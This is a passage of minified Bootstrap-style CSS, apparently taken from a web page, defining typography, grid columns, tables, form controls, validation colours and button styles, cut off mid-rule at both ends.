#f4f4f4}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:20px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:7px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}dt,kbd kbd{font-weight:700}address,blockquote .small,blockquote footer,blockquote small,dd,dt,pre{line-height:1.42857143}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:9px;margin:0 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{list-style:none;margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}legend,pre{display:block}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{padding:9.5px;margin:0 0 10px;font-size:13px;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.container,.container-fluid{margin-right:auto;margin-left:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{padding-right:15px;padding-left:15px}.pre-scrollable{overflow-y:scroll}.container{width:97%}.admin-container{width:97%}@media (min-width:768px){.container{width:750px}.admin-container{width:750px}}@media (min-width:992px){.container{width:970px}.admin-container{width:1100px}}@media (min-width:1200px){.container{width:1050px} .admin-container{width:1100px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.no-padding-left{padding-left:0;}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%;padding-left:0}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%;padding-left:0}.col-md-3{width:25%; }.col-md-3.sidebar {padding-left: 0;} .col-md-2{padding-right:0; width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%;padding-left:0}.col-lg-2{/* width:16.66666667% */}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{width:100%;max-width:100%;margin-bottom:10px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.btn,.btn-group,.btn-group-vertical,.caret{vertical-align:middle}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0;color:#555}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ededed}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:0}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group,.dropdown-menu{float:left}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{width:100%;padding:10px 10px 10px 0;font-size:19px;line-height:inherit;color:#333;border:0}label{display:inline-block;max-width:100%;margin-bottom:5px;margin-top:7px;font-size:13px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:1px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857143;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{width:100%;height:34px;padding:2px 12px;background-color:#fff;border:1px solid #ededed;border-radius:3px;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-group-sm .form-control,.input-sm{font-size:12px;border-radius:3px;padding:5px 10px}.form-control:focus{border-color:#ccc;outline:0}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom: 20px;}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.btn,.dropdown-header,.dropdown-menu>li>a{line-height:1.42857143;white-space:nowrap}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;color:#737373;font-size:11px}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:8px;margin-bottom:0;text-align:right}.form-horizontal .form-group-lg .control-label{padding-top:14.33px}.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:3px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.125);box-shadow:inset 0 1px 3px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#555;background-color:#fff;border-color: 